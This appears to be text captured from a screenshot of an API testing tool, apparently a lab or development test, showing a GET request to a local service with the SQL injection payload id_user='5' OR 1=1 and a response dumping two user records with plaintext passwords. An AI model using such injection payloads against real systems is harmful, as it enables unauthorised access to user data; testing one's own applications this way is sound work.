 POST http://10.1.66.45:7000/ POST http://10.1.66.45:7000/ GET http://10.1.66.45:7000/g
HTTP http://10.1.66.45:7000/getid?id_user='5'%20OR%201=1
GET http://10.1.66.45:7000/getid?id_user='5'%20OR%201=1
Params Authorization Headers (6) Body Scripts Tests Settings
Query Params
Key
id_user
Key
Body Cookies Headers (9) Test Results
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id_user": 1,
4 "nickname": null,
5 "email": null,
6 "password": "123",
7 "role": "user",
8 "path_avatar": null,
9 "createdAt": "2024-10-25T07:23:51.380Z",
10 "updatedAt": "2024-10-25T07:23:51.380Z"
11 },
12 {
13 "id_user": 2,
14 "nickname": null,
15 "email": null,
16 "password": "qwe",
17 "role": "user",
18 "path_avatar": null,
19 "createdAt": "2024-10-25T07:24:02.441Z",
20 "updatedAt": "2024-10-25T07:24:02.441Z"
21 }
22 ]